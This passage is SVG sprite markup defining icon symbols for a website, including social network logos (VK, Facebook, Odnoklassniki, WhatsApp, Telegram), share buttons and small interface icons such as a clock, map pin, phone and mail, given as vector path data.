7.04323 12.3122 6.80654C12.437 6.69418 12.5802 6.63221 12.7507 6.64218Z" />
    </symbol>
    <symbol id="kr-i-vk" viewBox="0 0 20 20" >
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10 20C15.5228 20 20 15.5228 20 10C20 4.47715 15.5228 0 10 0C4.47715 0 0 4.47715 0 10C0 15.5228 4.47715 20 10 20ZM10.3043 13.6442H9.56002C9.56002 13.6442 7.91834 13.7406 6.47256 12.2702C4.89556 10.6661 3.5031 7.48329 3.5031 7.48329C3.5031 7.48329 3.42255 7.27455 3.50991 7.17369C3.60786 7.06027 3.87485 7.05288 3.87485 7.05288L5.65381 7.04106C5.65381 7.04106 5.82134 7.0684 5.94122 7.15448C6.04031 7.22578 6.09552 7.35842 6.09552 7.35842C6.09552 7.35842 6.38294 8.06886 6.76414 8.71096C7.50726 9.96523 7.8533 10.2397 8.10554 10.1053C8.47351 9.90908 8.36308 8.33191 8.36308 8.33191C8.36308 8.33191 8.36951 7.75927 8.17777 7.50435C8.02915 7.30706 7.74892 7.24943 7.62525 7.23317C7.52504 7.22024 7.68954 6.9934 7.90246 6.89144C8.2224 6.73811 8.78778 6.72962 9.45564 6.73627C9.97601 6.74144 10.1258 6.77321 10.3292 6.82124C10.8012 6.93275 10.7865 7.28954 10.7548 8.05941C10.7453 8.28945 10.7343 8.55637 10.7343 8.86465C10.7343 8.93397 10.7322 9.00786 10.7301 9.08387C10.7191 9.47817 10.7064 9.92962 10.9721 10.0975C11.1083 10.1836 11.4415 10.1104 12.275 8.72832C12.6698 8.07293 12.9663 7.30263 12.9663 7.30263C12.9663 7.30263 13.0309 7.1652 13.1315 7.10645C13.2344 7.04623 13.3732 7.06471 13.3732 7.06471L15.2452 7.05325C15.2452 7.05325 15.8075 6.98786 15.8987 7.23576C15.994 7.49622 15.6884 8.10396 14.9237 9.09962C14.1984 10.044 13.8454 10.3919 13.8776 10.6995C13.9011 10.9244 14.1306 11.1278 14.5709 11.5269C15.4937 12.3637 15.7388 12.8023 15.7967 12.9058C15.8013 12.914 15.8047 12.9201 15.8072 12.9241C16.2197 13.5921 15.3499 13.6446 15.3499 13.6446L13.6875 13.6671C13.6875 13.6671 13.3301 13.7362 12.86 13.4207C12.6141 13.2558 12.3737 12.9866 12.1447 12.7301C11.7946 12.338 11.471 11.9756 11.1949 12.0611C10.7316 12.2048 10.746 13.1802 10.746 13.1802C10.746 13.1802 10.7494 13.3885 10.6439 13.4994C10.5289 13.6202 10.3043 13.6442 10.3043 13.6442Z" />
    </symbol>
    <symbol id="kr-i-facebok" viewBox="0 0 20 20" >
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10 20C15.5228 20 20 15.5228 20 10C20 4.47715 15.5228 0 10 0C4.47715 0 0 4.47715 0 10C0 14.2976 2.71099 17.962 6.51612 19.3764V13.2866C5.83908 13.287 5.17008 13.287 4.49505 13.287H4.48975V10.4735H6.51217V8.7581C6.51217 8.6824 6.51159 8.60671 6.51101 8.53102C6.50977 8.36784 6.50853 8.20469 6.51307 8.04162C6.52922 7.45556 6.63874 6.88836 6.91019 6.36596C7.26405 5.68486 7.79474 5.1913 8.49402 4.87895C8.94248 4.67852 9.4107 4.57078 9.89562 4.52198C10.4091 4.47029 10.9222 4.48879 11.4355 4.52217C11.7058 4.53976 11.976 4.55953 12.2462 4.57966C12.2909 4.58305 12.3354 4.58903 12.3827 4.5954C12.4039 4.59825 12.4256 4.60117 12.4482 4.60397C12.427 5.43849 12.4061 6.26989 12.3853 7.10067L12.3821 7.22538C12.2028 7.22538 12.0245 7.22511 11.8469 7.22484C11.3915 7.22414 10.9409 7.22346 10.4902 7.22737C10.2942 7.229 10.1015 7.26329 9.9195 7.34926C9.67138 7.46644 9.55487 7.67504 9.50532 7.93206C9.48664 8.02892 9.47103 8.12832 9.47067 8.22682C9.46803 8.78621 9.46797 9.34561 9.46791 9.90501C9.46789 10.0681 9.46788 10.2311 9.46779 10.3942C9.46779 10.4078 9.46879 10.4215 9.47002 10.4385C9.47068 10.4477 9.47142 10.4577 9.4721 10.4693H12.4473C12.4473 10.5164 12.4477 10.5622 12.4481 10.6072C12.449 10.7057 12.4499 10.8 12.4462 10.8941C12.442 11.0039 12.4352 11.1136 12.4285 11.2233C12.4228 11.3148 12.4172 11.4062 12.413 11.4978C12.4051 11.6719 12.3983 11.8461 12.3916 12.0204C12.3865 12.1532 12.3813 12.2861 12.3757 12.4189C12.3716 12.5117 12.3669 12.6044 12.3622 12.6972C12.3541 12.857 12.3459 13.0168 12.3414 13.1767C12.339 13.2578 12.3148 13.2853 12.2324 13.285C11.6967 13.2822 11.1609 13.2821 10.6251 13.282C10.4852 13.282 10.3454 13.282 10.2055 13.2819C10.0452 13.2818 9.88487 13.2818 9.72165 13.2819C9.63897 13.2819 9.55554 13.2819 9.47103 13.2819V19.9862C9.6462 19.9954 9.82256 20 10 20Z"/>
    </symbol>
    <symbol id="kr-i-ok" viewBox="0 0 20 20" >
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10 20C15.5228 20 20 15.5228 20 10C20 4.47715 15.5228 0 10 0C4.47715 0 0 4.47715 0 10C0 15.5228 4.47715 20 10 20ZM13.6228 6.57394C13.6228 8.51352 12.0457 10.086 10.1014 10.086C8.157 10.086 6.58065 8.51352 6.58065 6.57327C6.58065 4.63369 8.157 3.06122 10.1014 3.06122C12.0457 3.06122 13.6228 4.63369 13.6228 6.57394ZM11.8338 6.57394C11.8338 5.61958 11.0581 4.84577 10.1014 4.84577C9.14466 4.84577 8.36893 5.61891 8.36893 6.57327C8.36893 7.52762 9.14466 8.30211 10.1014 8.30211C11.0581 8.30211 11.8338 7.52829 11.8338 6.57394ZM12.6795 10.3598C13.4108 9.78464 13.9612 10.1155 14.1603 10.5142C14.5068 11.2088 14.1153 11.5444 13.2325 12.1108C12.4837 12.59 11.4577 12.7712 10.7876 12.8403L13.4229 15.4692C13.7385 15.7839 13.7385 16.2933 13.4229 16.6081L13.3281 16.7027C13.0125 17.0175 12.5019 17.0175 12.1864 16.7027L10.1115 14.6329L8.03657 16.7027C7.72103 17.0175 7.21038 17.0175 6.89484 16.7027L6.79998 16.6081C6.48444 16.2933 6.48444 15.7839 6.79998 15.4692L8.87487 13.3994L9.43396 12.8417C8.76386 12.7739 7.72709 12.5933 6.97221 12.1101C6.08884 11.5444 5.69727 11.2088 6.04376 10.5142C6.24223 10.1162 6.79258 9.78464 7.52458 10.3598C8.51358 11.137 10.102 11.137 10.102 11.137C10.102 11.137 11.6905 11.137 12.6795 10.3598Z"/>
    </symbol>
    <symbol id="kr-i-web" viewBox="0 0 25 25" >
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12.5 0C5.60482 0 0 5.60482 0 12.5C0 19.3952 5.60482 25 12.5 25C19.3952 25 25 19.3952 25 12.5C25 5.60482 19.3952 0 12.5 0ZM17.3824 4.22559C19.8139 5.6652 21.5594 8.14936 21.9992 11.0563H18.8318C18.6972 8.432 18.1859 6.07888 17.3824 4.22559ZM12.5 22.1125C12.2578 22.1125 11.9298 21.9862 11.5406 21.6056C11.1549 21.2285 10.7578 20.6463 10.3943 19.8628C9.72672 18.4237 9.21092 16.3879 9.06142 13.9437H15.9386C15.7891 16.3879 15.2733 18.4237 14.6057 19.8628C14.2422 20.6463 13.8451 21.2285 13.4594 21.6056C13.0702 21.9862 12.7422 22.1125 12.5 22.1125ZM10.3966 5.13969C9.72829 6.57954 9.21125 8.61518 9.06149 11.0563H15.9386C15.7891 8.61213 15.2733 6.57632 14.6057 5.13723C14.2422 4.35369 13.8451 3.77148 13.4594 3.39445C13.0702 3.01384 12.7422 2.8875 12.5 2.8875C12.2602 2.8875 11.9331 3.01342 11.5436 3.39495C11.158 3.77262 10.7605 4.35563 10.3966 5.13969ZM7.6251 4.22329C6.82067 6.07832 6.30786 8.43461 6.16924 11.0563H3.0008C3.44088 8.14784 5.18815 5.66257 7.6251 4.22329ZM7.62462 20.7764C5.18792 19.3371 3.44085 16.852 3.0008 13.9437H6.16919C6.30772 16.5688 6.8204 18.9228 7.62462 20.7764ZM22.0042 13.95C21.56 16.8516 19.8145 19.3346 17.3836 20.7774C18.1866 18.9232 18.6985 16.569 18.837 13.95H22.0042Z"/>
    </symbol>
    <symbol id="kr-i-vk-share" viewBox="0 0 16 9">
        <path d="M7.82815 8.96198H8.7847C8.7847 8.96198 9.07342 8.93083 9.22118 8.77413C9.35678 8.63037 9.35241 8.36011 9.35241 8.36011C9.35241 8.36011 9.33394 7.09504 9.92935 6.90863C10.5165 6.7251 11.2704 8.13153 12.0694 8.67206C12.6736 9.0813 13.1329 8.99169 13.1329 8.99169L15.2696 8.96246C15.2696 8.96246 16.3875 8.89441 15.8573 8.02803C15.814 7.95711 15.5486 7.38735 14.2683 6.21572C12.9283 4.98994 13.1081 5.18784 14.7218 3.06741C15.7046 1.77598 16.0974 0.987709 15.9749 0.649877C15.8577 0.328338 15.135 0.413155 15.135 0.413155L12.729 0.42801C12.729 0.42801 12.5506 0.40405 12.4184 0.482159C12.2891 0.558351 12.206 0.736611 12.206 0.736611C12.206 0.736611 11.825 1.73573 11.3175 2.58582C10.2463 4.37849 9.81805 4.47337 9.64307 4.36171C9.23576 4.10199 9.33734 3.31899 9.33734 2.76264C9.33734 1.02461 9.60467 0.300065 8.81678 0.112221C8.55528 0.0499259 8.36281 0.00871517 7.694 0.00200645C6.83563 -0.00661904 6.10898 0.00440242 5.69778 0.203268C5.42413 0.335526 5.2127 0.629751 5.3415 0.646522C5.50044 0.667607 5.86061 0.742361 6.05163 0.998251C6.29805 1.32889 6.28979 2.07165 6.28979 2.07165C6.28979 2.07165 6.43172 4.11733 5.95879 4.37178C5.63459 4.5462 5.18985 4.19016 4.23476 2.5633C3.74482 1.73046 3.37542 0.808969 3.37542 0.808969C3.37542 0.808969 3.30446 0.636939 3.17711 0.544454C3.02303 0.432802 2.80771 0.397342 2.80771 0.397342L0.521316 0.412676C0.521316 0.412676 0.178163 0.42226 0.0522752 0.569372C-0.060003 0.700192 0.0435263 0.970937 0.0435263 0.970937C0.0435263 0.970937 1.83317 5.09919 3.86001 7.17985C5.71819 9.08705 7.82815 8.96198 7.82815 8.96198Z"/>
    </symbol>
    <symbol id="kr-i-ok-share" viewBox="0 0 10 16">
        <path d="M4.99919 8.09914C7.32295 8.09914 9.20769 6.28618 9.20769 4.04996C9.20769 1.81296 7.32295 0 4.99919 0C2.67543 0 0.791498 1.81296 0.791498 4.04918C0.791498 6.28618 2.67543 8.09914 4.99919 8.09914ZM4.99919 2.05748C6.14258 2.05748 7.06967 2.94964 7.06967 4.04996C7.06967 5.15027 6.14258 6.04244 4.99919 6.04244C3.8558 6.04244 2.92871 5.1495 2.92871 4.04918C2.92871 2.94887 3.8558 2.05748 4.99919 2.05748ZM9.85014 8.59281C9.61213 8.13319 8.95441 7.75171 8.08038 8.41484C6.8984 9.31088 4.99999 9.31088 4.99999 9.31088C4.99999 9.31088 3.10159 9.31088 1.91961 8.41484C1.04478 7.75171 0.387051 8.13396 0.149851 8.59281C-0.264245 9.39367 0.203723 9.78056 1.25947 10.4329C2.16163 10.99 3.4007 11.1981 4.20155 11.2763L3.53337 11.9193C2.59261 12.8246 1.68401 13.699 1.05362 14.3056C0.676516 14.6685 0.676516 15.2558 1.05362 15.6187L1.167 15.7278C1.54411 16.0907 2.15439 16.0907 2.5315 15.7278L5.01125 13.3415C5.95201 14.2468 6.86061 15.1212 7.491 15.7278C7.86811 16.0907 8.4784 16.0907 8.8555 15.7278L8.96888 15.6187C9.34599 15.2558 9.34599 14.6685 8.96888 14.3056L5.81934 11.2747C6.62019 11.195 7.8464 10.9861 8.74133 10.4336C9.79627 9.78056 10.2642 9.39367 9.85014 8.59281Z"/>
    </symbol>
    <symbol id="kr-i-fb-share" viewBox="0 0 7 15">
        <path d="M6.94125 2.48229C6.37914 2.48229 5.82824 2.47916 5.27735 2.4841C5.10492 2.48558 4.9355 2.51669 4.7754 2.5947C4.55718 2.70103 4.45471 2.89031 4.41113 3.12354C4.39471 3.21143 4.38097 3.30162 4.38066 3.391C4.37766 4.04657 4.37845 4.70214 4.37813 5.35771C4.37813 5.37664 4.38018 5.39573 4.38192 5.42585C5.25777 5.42585 6.13219 5.42585 6.99857 5.42585C6.99857 5.56213 7.00236 5.68689 6.99762 5.81132C6.99083 5.99402 6.97646 6.17639 6.96841 6.35908C6.95609 6.63757 6.94709 6.91639 6.93556 7.19488C6.92593 7.42416 6.91172 7.65327 6.90541 7.88255C6.90335 7.95612 6.88204 7.98114 6.80956 7.98081C6.2154 7.97768 5.62108 7.97834 5.02692 7.97801C4.81455 7.97785 4.60203 7.97801 4.38097 7.97801C4.38097 10.323 4.38097 12.6583 4.38097 15C3.51128 15 2.65044 15 1.78217 15C1.78217 12.6638 1.78217 10.3279 1.78217 7.98229C1.18516 7.98262 0.595267 7.98262 0 7.98262C0 7.12954 0 6.28601 0 5.42963C0.591161 5.42963 1.18343 5.42963 1.77869 5.42963C1.77869 4.90212 1.77869 4.3876 1.77869 3.87309C1.77869 3.65632 1.77364 3.43955 1.77948 3.22295C1.79369 2.69115 1.89001 2.17647 2.12875 1.70245C2.43996 1.08441 2.9067 0.636551 3.5217 0.353123C3.91613 0.171249 4.32792 0.0734817 4.7544 0.0292065C5.20598 -0.0177022 5.65724 -0.000913863 6.10867 0.0293711C6.34646 0.0453365 6.58409 0.063277 6.82172 0.0815467C6.87857 0.0859907 6.93509 0.0953725 6.99936 0.103602C6.97978 0.898746 6.96051 1.69076 6.94125 2.48229Z"/>
    </symbol>
    <symbol id="kr-i-whatsap-share" viewBox="0 0 15 15">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8145 2.17987C11.4045 0.774902 9.52918 0.000823973 7.53137 0C3.41469 0 0.0643031 3.33426 0.0626472 7.43234C0.0620952 8.74237 0.405965 10.0212 1.05957 11.1484L0 15L3.95928 13.9664C5.05023 14.5586 6.27843 14.8707 7.52833 14.8711H7.53146C11.6477 14.8711 14.9984 11.5366 15 7.43829C15.0008 5.45215 14.2247 3.58475 12.8145 2.17987ZM7.53137 13.6158H7.52879C6.41494 13.6154 5.32253 13.3174 4.3693 12.7547L4.14272 12.6207L1.79322 13.2341L2.42033 10.9544L2.27269 10.7206C1.65127 9.737 1.32313 8.6001 1.32369 7.4328C1.32497 4.02658 4.10978 1.25537 7.53385 1.25537C9.19193 1.25592 10.7506 1.89935 11.9226 3.06711C13.0946 4.23486 13.7396 5.78705 13.7391 7.43784C13.7376 10.8443 10.953 13.6158 7.53137 13.6158ZM10.9364 8.98883C10.7498 8.89581 9.8323 8.44666 9.66119 8.38458C9.49027 8.3226 9.36571 8.29175 9.24143 8.4776C9.11696 8.66345 8.75938 9.08185 8.65046 9.20572C8.54154 9.32968 8.43281 9.34525 8.24615 9.25223C8.0595 9.1593 7.45823 8.9631 6.74538 8.33038C6.19066 7.83792 5.81616 7.22974 5.70724 7.04388C5.59851 6.85785 5.70632 6.76703 5.78912 6.66486C5.99113 6.41519 6.19342 6.15344 6.25561 6.02957C6.31789 5.90561 6.28671 5.79712 6.23997 5.70419C6.19342 5.61127 5.82021 4.69711 5.66474 4.32513C5.51314 3.96313 5.35942 4.01202 5.24479 4.00635C5.13606 4.00095 5.01159 3.99985 4.88712 3.99985C4.76275 3.99985 4.56055 4.04626 4.38944 4.2323C4.21843 4.41824 3.73639 4.86749 3.73639 5.78165C3.73639 6.6958 4.40508 7.57892 4.49836 7.70288C4.59164 7.82684 5.81432 9.70276 7.68629 10.5071C8.13153 10.6987 8.47908 10.8128 8.75018 10.8984C9.19727 11.0398 9.60397 11.0198 9.92558 10.972C10.2842 10.9187 11.0296 10.5227 11.1852 10.0889C11.3407 9.65506 11.3407 9.28326 11.294 9.20572C11.2474 9.12827 11.123 9.08185 10.9364 8.98883Z"/>
    </symbol>
    <symbol id="kr-i-telegtam-share" viewBox="0 0 14 12">
        <path d="M5.49349 7.9088L5.2619 11.2592C5.59324 11.2592 5.73674 11.1128 5.90883 10.937L7.46228 9.41L10.6812 11.8346C11.2715 12.173 11.6875 11.9948 11.8467 11.276L13.9596 1.09284L13.9602 1.09224C14.1474 0.194642 13.6446 -0.156356 13.0694 0.063843L0.649953 4.95442C-0.197651 5.29282 -0.184817 5.77881 0.505866 5.99901L3.68103 7.01481L11.0563 2.26823C11.4034 2.03183 11.719 2.16263 11.4594 2.39903L5.49349 7.9088Z"/>
    </symbol>
    <symbol id="kr-i-abc" viewBox="0 0 32 18">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M18.1124 3.232C17.0244 3.232 16.0644 3.6 15.3764 4.368V0H13.3764V11.872H15.2804V10.768C15.9524 11.584 16.9444 11.984 18.1124 11.984C20.6084 11.984 22.4484 10.256 22.4484 7.6C22.4484 4.944 20.6084 3.232 18.1124 3.232ZM17.8884 10.272C16.4484 10.272 15.3444 9.232 15.3444 7.6C15.3444 5.968 16.4484 4.928 17.8884 4.928C19.3284 4.928 20.4164 5.968 20.4164 7.6C20.4164 9.232 19.3284 10.272 17.8884 10.272ZM9.968 11.872H12.144L7.088 0.672H5.04L0 11.872H2.144L3.248 9.28H8.848L9.968 11.872ZM3.952 7.648L6.048 2.752L8.16 7.648H3.952ZM31.9131 9.984C31.2571 11.264 29.9291 11.984 28.2651 11.984C25.5611 11.984 23.6411 10.16 23.6411 7.6C23.6411 5.04 25.5611 3.232 28.2651 3.232C29.9291 3.232 31.2571 3.92 31.9131 5.216L30.3771 6.112C29.8651 5.296 29.0971 4.928 28.2491 4.928C26.7771 4.928 25.6571 5.952 25.6571 7.6C25.6571 9.264 26.7771 10.272 28.2491 10.272C29.0971 10.272 29.8651 9.904 30.3771 9.088L31.9131 9.984ZM24.6533 16.365C25.3831 16.0715 26.1721 16.0715 26.902 16.365L30.8298 17.9447C31.2955 18.132 31.7989 17.8283 31.9541 17.2664C32.1094 16.7045 31.8577 16.0972 31.392 15.9099L27.4642 14.3302C26.3694 13.8899 25.1858 13.8899 24.0911 14.3302L21.7078 15.2887C20.91 15.6096 20.0437 15.5789 19.2629 15.202L17.8417 14.5161C16.6705 13.9509 15.3711 13.9048 14.1744 14.3861L11.9301 15.2887C11.1323 15.6096 10.2661 15.5789 9.4853 15.202L8.06406 14.5161C6.89285 13.9509 5.59351 13.9048 4.39682 14.3861L0.608029 15.9099C0.142309 16.0972 -0.109385 16.7045 0.0458553 17.2664C0.201095 17.8283 0.704483 18.132 1.1702 17.9447L4.95899 16.4209C5.75679 16.1001 6.62302 16.1308 7.40382 16.5076L8.82506 17.1935C9.99626 17.7587 11.2956 17.8048 12.4923 17.3235L14.7366 16.4209C15.5344 16.1001 16.4006 16.1308 17.1814 16.5076L18.6027 17.1935C19.7739 17.7587 21.0732 17.8048 22.2699 17.3235L24.6533 16.365Z" />
    </symbol>
    <symbol id="kr-i-play" viewBox="0 0 49 55" >
        <path d="M46.5 22.761C49.8333 24.6855 49.8333 29.4967 46.5 31.4212L8.25 53.5049C4.91667 55.4294 0.749998 53.0238 0.749998 49.1748L0.75 5.00746C0.75 1.15846 4.91667 -1.24717 8.25 0.677331L46.5 22.761Z" />
    </symbol>
    <symbol id="kr-i-feedback" viewBox="0 0 10 12">
        <path  d="M1.42886 6.85749C0.781525 6.46909 0.781524 5.53091 1.42886 5.14251L9.99971 0V12L1.42886 6.85749Z" />
    </symbol>
    <symbol id="kr-i-slider-arrow" viewBox="0 0 15 9">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M3.36278 0.292893C3.74071 -0.0976309 4.35345 -0.0976309 4.73138 0.292893C5.10931 0.683417 5.10931 1.31658 4.73138 1.70711L3.30408 3.18198H15V5.18198H3.30408L4.73138 6.65685C5.10931 7.04738 5.10931 7.68054 4.73138 8.07107C4.35345 8.46159 3.74071 8.46159 3.36278 8.07107L0.283446 4.88909C-0.094482 4.49856 -0.094482 3.8654 0.283446 3.47487L3.36278 0.292893Z" />
    </symbol>
    <symbol id="kr-i-eye" viewBox="0 0 16 10">
        <path d="M15.9121 4.73547C15.7693 4.54184 12.3646 0 8.03142 0C3.69792 0 0.230703 4.54184 0.0878906 4.73547C-0.0292969 4.89365 -0.0292969 5.10668 0.0878906 5.26456C0.230703 5.45819 3.69792 10 8.03142 10C12.3646 10 15.7693 5.45819 15.9121 5.26453C16.0293 5.10668 16.0293 4.89362 15.9121 4.73547ZM8.03142 8.1818C6.22233 8.1818 4.68764 6.75424 4.68764 4.99998C4.68764 3.24573 6.22233 1.81817 8.03142 1.81817C9.84052 1.81817 11.3127 3.24573 11.3127 4.99998C11.3127 6.75424 9.84052 8.1818 8.03142 8.1818Z" />
        <path d="M8.03142 3.63636C7.2558 3.63636 6.56267 4.24817 6.56267 4.99998C6.56267 5.7521 7.2558 6.36361 8.03142 6.36361C8.80674 6.36361 9.43767 5.7521 9.43767 4.99998C9.43767 4.24817 8.80674 3.63636 8.03142 3.63636Z" />
    </symbol>
    <symbol id="kr-i-clock" viewBox="0 0 14 14" >
        <path d="M7 0C3.14014 0 0 3.14014 0 7C0 10.8599 3.14014 14 7 14C10.8599 14 14 10.8599 14 7C14 3.14014 10.8599 0 7 0ZM7 12.4699C3.98379 12.4699 1.53005 10.0162 1.53005 7C1.53005 3.98394 3.98379 1.53005 7 1.53005C10.0162 1.53005 12.4699 3.98394 12.4699 7C12.4699 10.0162 10.0162 12.4699 7 12.4699Z" />
        <path d="M7.60592 7.0084V4.07455C7.60592 3.74696 7.34046 3.4815 7.013 3.4815C6.68544 3.4815 6.41995 3.74696 6.41995 4.07455V7.19786C6.41995 7.20718 6.42225 7.21593 6.4227 7.22526C6.4149 7.38651 6.47046 7.55024 6.59361 7.67342L8.80227 9.8819C9.03392 10.1136 9.40939 10.1136 9.64087 9.8819C9.87238 9.65024 9.87253 9.27478 9.64087 9.04327L7.60592 7.0084Z" />
    </symbol>
    <symbol id="kr-i-star" viewBox="0 0 13 14" >
        <path d="M6.5 0.5L8.52492 4.49855L12.6819 5.33688L9.77639 8.64645L10.3206 13.1631L6.5 11.21L2.6794 13.1631L3.22361 8.64645L0.318133 5.33688L4.47508 4.49855L6.5 0.5Z" />
    </symbol>
    <symbol id="kr-i-article" viewBox="0 0 17 21">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2 2H15V19H2L2 2ZM0 2C0 0.89543 0.895431 0 2 0H15C16.1046 0 17 0.895431 17 2V19C17 20.1046 16.1046 21 15 21H2C0.89543 21 0 20.1046 0 19V2ZM5 5C4.44772 5 4 5.44772 4 6C4 6.55228 4.44772 7 5 7H12C12.5523 7 13 6.55228 13 6C13 5.44772 12.5523 5 12 5H5ZM4 10C4 9.44771 4.44772 9 5 9H12C12.5523 9 13 9.44771 13 10C13 10.5523 12.5523 11 12 11H5C4.44772 11 4 10.5523 4 10ZM5 13C4.44772 13 4 13.4477 4 14C4 14.5523 4.44772 15 5 15H12C12.5523 15 13 14.5523 13 14C13 13.4477 12.5523 13 12 13H5Z"/>
    </symbol>
    <symbol id="kr-i-ticket" viewBox="0 0 14 14">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 3H2V10H12V3ZM2 1C0.895447 1 0 1.89551 0 3V10C0 11.1045 0.895447 12 2 12H12C13.1046 12 14 11.1045 14 10V3C14 1.89551 13.1046 1 12 1H2ZM3 5C3 4.44727 3.44769 4 4 4H10C10.5523 4 11 4.44727 11 5C11 5.55273 10.5523 6 10 6H4C3.44769 6 3 5.55273 3 5ZM4 7C3.44769 7 3 7.44727 3 8C3 8.55273 3.44769 9 4 9H8C8.55231 9 9 8.55273 9 8C9 7.44727 8.55231 7 8 7H4Z" />
    </symbol>
    <symbol id="kr-i-map" viewBox="0 0 14 15">
        <path d="M10.61,1.99C9.59,1.01,8.26,0.48,6.82,0.55C4.25,0.63,2.13,2.58,1.88,5.08C1.84,5.56,1.86,6.05,1.95,6.5
        c0,0.02,0.01,0.08,0.04,0.18c0.08,0.34,0.19,0.67,0.38,1.06c0.51,1.17,1.56,3.61,3.83,5.44c0.23,0.18,0.52,0.28,0.81,0.28
        s0.58-0.1,0.81-0.29c2.25-1.82,3.31-4.25,3.82-5.42l0.04-0.09c0.15-0.32,0.27-0.65,0.35-1c0.02-0.06,0.03-0.13,0.03-0.15
        c0.06-0.31,0.09-0.63,0.09-0.96C12.14,4.21,11.6,2.95,10.61,1.99z M7,2.35c1.82,0,3.31,1.44,3.31,3.21c0,0.2-0.02,0.41-0.06,0.61
        l-0.01,0.05c0,0.01-0.01,0.03-0.01,0.05c-0.05,0.21-0.12,0.43-0.19,0.58l-0.09,0.2C9.53,8.01,8.69,9.96,7,11.47
        C5.31,9.96,4.47,8.02,4.06,7.05L3.99,6.91c-0.1-0.22-0.17-0.43-0.23-0.62L3.75,6.17c-0.06-0.3-0.07-0.61-0.04-0.92
        c0.16-1.59,1.52-2.84,3.19-2.9L7,2.35z M7,8.16c1.44,0,2.61-1.14,2.61-2.55C9.61,4.2,8.44,3.06,7,3.06S4.39,4.2,4.39,5.61
        C4.39,7.02,5.56,8.16,7,8.16z M7,6.47c-0.49,0-0.89-0.38-0.89-0.86S6.51,4.75,7,4.75c0.49,0,0.89,0.38,0.89,0.86S7.49,6.47,7,6.47z"
        />
    </symbol>
    <symbol id="kr-i-tel" viewBox="0 0 14 14">
        <path d="M12.45,8.77l-1.17-0.96c-0.89-0.73-2.26-0.68-3.14,0.14L6.01,5.82c0.76-0.84,0.82-2.21,0.12-3.1l-0.95-1.2
        C4.82,1.06,4.31,0.79,3.75,0.76c-0.55-0.03-1.1,0.18-1.51,0.6L2.06,1.53C0.69,2.9,0.4,5.33,1.38,6.9c0.02,0.05,0.6,1.35,2.46,3.22
        c1.87,1.87,3.17,2.44,3.17,2.44c0.65,0.39,1.43,0.58,2.22,0.58c1.18,0,2.38-0.43,3.2-1.24l0.17-0.17c0.41-0.42,0.63-0.95,0.6-1.52
        C13.17,9.66,12.9,9.14,12.45,8.77z M3.45,2.92l0.18-0.18l0.95,1.2c0.11,0.14,0.09,0.43-0.04,0.56C3.82,5.24,3.83,6.42,4.55,7.15
        l2.26,2.26c0.35,0.35,0.82,0.55,1.33,0.55c0.5,0,0.97-0.2,1.37-0.6c0.12-0.12,0.39-0.14,0.52-0.03l1.2,0.97c0,0-0.01,0.02-0.03,0.03
        l-0.17,0.17c-0.72,0.72-2.12,0.89-3.06,0.32l-0.13-0.06c-0.06-0.03-0.27-0.14-0.61-0.36c-0.64-0.43-1.31-0.99-2-1.69
        c-0.69-0.69-1.26-1.36-1.69-2c-0.23-0.34-0.34-0.54-0.4-0.69L3.08,5.9C2.55,5.06,2.73,3.64,3.45,2.92z M5.95,5.89L5.89,5.84
        L5.95,5.89C5.95,5.89,5.95,5.89,5.95,5.89z"/>
    </symbol>
    <symbol id="kr-i-mail" viewBox="0 0 14 14">
        <path d="M7.08678 1C3.39256 1 1 3.59565 1 6.98696C1 10.4174 3.38017 13 7.03719 13C8.07851 13 9.21901 12.7652 9.96281 12.3739L9.50413 10.9783C8.69835 11.3826 7.84297 11.5522 7.03719 11.5522C4.39669 11.5522 2.64876 9.64783 2.64876 6.98696C2.64876 4.37826 4.43388 2.44783 7.08678 2.44783C9.73967 2.44783 11.5124 4.19565 11.5124 6.7C11.5124 8.18696 11.1901 8.72174 10.7314 8.72174C10.4339 8.72174 10.1859 8.52609 10.1859 7.93913V3.96087H8.16529V4.6C7.7562 4.11739 7.18595 3.85652 6.44215 3.85652C4.95455 3.85652 3.69008 5.13478 3.69008 7.11739C3.69008 9.1 4.97934 10.3913 6.44215 10.3913C7.40909 10.3913 8.06611 9.97391 8.45041 9.25652C8.74793 10 9.39256 10.3913 10.2727 10.3913C11.8347 10.3913 13 9.07391 13 6.66087C13 3.46522 10.6074 1 7.08678 1ZM6.97521 8.61739C6.26859 8.61739 5.76033 8.08261 5.76033 7.11739C5.76033 6.16522 6.26859 5.63043 6.97521 5.63043C7.68182 5.63043 8.20248 6.15217 8.20248 7.11739C8.20248 8.09565 7.68182 8.61739 6.97521 8.61739Z" />
    </symbol>
    <symbol id="kr-i-map-thin" viewBox="0 0 15 15" >
        <path d="M12.9358 3.9306C12.4011 2.2029 11.012 0.802365 9.3106 0.275461C7.49885 -0.285604 5.61005 0.0189663 4.12856 1.11107C3.4187 1.63434 2.82966 2.32454 2.42516 3.10697C2.00709 3.91566 1.78613 4.82609 1.78613 5.73989C1.78613 6.98641 2.18044 8.171 2.92646 9.1656L7.50046 15L12.0688 9.17304L12.0745 9.1656C13.1909 7.67705 13.5049 5.76895 12.9358 3.9306ZM11.3739 8.63451L7.50046 13.5756L3.627 8.63451C2.99785 7.79401 2.66527 6.79314 2.66527 5.73989C2.66527 4.20083 3.4073 2.73496 4.65022 1.81873C5.90454 0.894093 7.5084 0.637717 9.05056 1.11526C10.4788 1.55758 11.6458 2.73596 12.0961 4.19052C12.5803 5.75503 12.317 7.37456 11.3739 8.63451Z" />
        <path d="M7.50076 2.66309C5.80415 2.66309 4.42383 4.04341 4.42383 5.74002C4.42383 7.43663 5.80415 8.81695 7.50076 8.81695C9.19736 8.81695 10.5777 7.43663 10.5777 5.74002C10.5777 4.04341 9.19736 2.66309 7.50076 2.66309ZM7.50076 7.93784C6.28889 7.93784 5.30294 6.95191 5.30294 5.74002C5.30294 4.52815 6.28886 3.5422 7.50076 3.5422C8.71265 3.5422 9.69857 4.52812 9.69857 5.74002C9.69857 6.95188 8.71262 7.93784 7.50076 7.93784Z" />
    </symbol>
    <symbol id="kr-i-question" viewBox="0 0 20 20">
